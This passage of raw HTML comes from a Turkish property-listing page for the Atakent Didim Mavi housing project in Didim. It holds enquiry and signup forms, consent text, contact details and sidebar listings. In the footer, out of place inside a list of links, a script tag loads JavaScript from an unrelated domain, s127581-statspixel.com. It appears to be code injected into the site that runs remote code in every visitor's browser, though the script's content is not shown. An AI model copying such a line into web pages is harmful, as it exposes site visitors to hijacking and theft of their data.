                                    <img src="https://www.guncelprojebilgileri.com/upload/2021/10/18102021160008-1634562008.png" alt="Atakent Didim Mavi" style="border-radius: 0">
                                </div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/ataseven-insaat-konut-projeleri">Ataseven İnşaat</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="5072" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Atakent Didim Mavi" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Akbük Mah. Didim/Aydın
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Atakent Didim Mavi','https://www.atakentdidimmavi.com/');">https://www.atakentdidimmavi.com/</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Atakent Didim Mavi','bilgi@atakentdidimmavi.com');"><span class="__cf_email__" data-cfemail="ee8c87828987ae8f9a8f858b809a8a878a8783838f9887c08d8183">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Atakent Didim Mavi','0 232 366 2 282');">0 232 366 2 282</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="3100000" data-project-name="Atakent Didim Mavi" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Didim Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2021/10/18102021160008-1634562008.jpg" class="img-fluid" alt="Atakent Didim Mavi">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/aydin-konut-projeleri/atakent-didim-mavi">Atakent Didim Mavi</a></h4>
                                        <span><i class="ti-location-pin"></i>Didim</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>3.100.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2021/05/10/700x466/577caf5e-5162-40b6-aff0-aa60b81f9c94.jpg" class="img-fluid" alt="Horizon Life Didim">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/aydin-konut-projeleri/horizon-life-didim">Horizon Life Didim</a></h4>
                                        <span><i class="ti-location-pin"></i>Didim</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>2.250.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2021/03/15/700x466/88576177-cb93-4b37-9e30-415deb0591f0.jpg" class="img-fluid" alt="Atakent Didim">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/aydin-konut-projeleri/atakent-didim">Atakent Didim</a></h4>
                                        <span><i class="ti-location-pin"></i>Didim</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Aydın Konut Projeleri</h4>

                            <div class="sidebar_featured_property">
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2021/11/23112021141606-1637666166.jpg" class="img-fluid" alt="Mimoza Konakları">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/aydin-konut-projeleri/mimoza-konaklari">Mimoza Konakları</a></h4>
                                        <span><i class="ti-location-pin"></i>Kuşadası</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2021/10/18102021160008-1634562008.jpg" class="img-fluid" alt="Atakent Didim Mavi">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/aydin-konut-projeleri/atakent-didim-mavi">Atakent Didim Mavi</a></h4>
                                        <span><i class="ti-location-pin"></i>Didim</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>3.100.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2021/08/30082021150447-1630325087.jpg" class="img-fluid" alt="Yaren Living Park">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/aydin-konut-projeleri/yaren-living-park">Yaren Living Park</a></h4>
                                        <span><i class="ti-location-pin"></i>Kuşadası</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>2.690.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2021/08/18082021153949-1629290389.jpg" class="img-fluid" alt="Royal Panorama Konakları">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/aydin-konut-projeleri/royal-panorama-konaklari">Royal Panorama Konakları</a></h4>
                                        <span><i class="ti-location-pin"></i>Kuşadası</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>5.400.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Ataseven İnşaat Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/aydin-konut-projeleri/atakent-didim-mavi">
                                                <img src="https://www.guncelprojebilgileri.com/img/r/370x246/2021/10/18102021160008-1634562008.jpg" class="img-fluid mx-auto" alt="Atakent Didim Mavi" />
                                            </a>

                                            <span class="property-type">Didim</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/aydin-konut-projeleri/atakent-didim-mavi">Atakent Didim Mavi</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Aydın / Didim</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">3.100.000 TL&#039;den başlayan</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/aydin-konut-projeleri/atakent-didim-mavi" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/aydin-konut-projeleri/atakent-didim">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2021/03/15/700x466/88576177-cb93-4b37-9e30-415deb0591f0.jpg" class="img-fluid mx-auto" alt="Atakent Didim" />
                                            </a>

                                            <span class="property-type">Didim</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/aydin-konut-projeleri/atakent-didim">Atakent Didim</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Aydın / Didim</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/aydin-konut-projeleri/atakent-didim" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/ankara-konut-projeleri/atakent-evleri">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2014/01/25/700x466/714c8296-b38c-4501-b0c4-61d29a155885.jpg" class="img-fluid mx-auto" alt="Atakent Evleri" />
                                            </a>

                                            <span class="property-type">Batıkent</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/ankara-konut-projeleri/atakent-evleri">Atakent Evleri</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Ankara / Batıkent</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/ankara-konut-projeleri/atakent-evleri" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="5072" data-project-name="Atakent Didim Mavi" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
